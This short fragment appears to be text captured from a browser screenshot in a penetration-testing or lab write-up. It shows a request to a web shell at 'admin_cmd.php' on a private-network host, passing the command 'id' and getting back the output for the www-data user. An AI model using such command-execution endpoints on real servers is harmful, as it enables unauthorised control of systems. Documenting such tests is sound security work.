 192.168.28.154/store/admin_cmd.php
Not secure
192.168.28.154/store/admin_cmd.php?cmd=id
All Bookmarks
uid=33(www-data) gid=33(www-data) groups=33(www-data)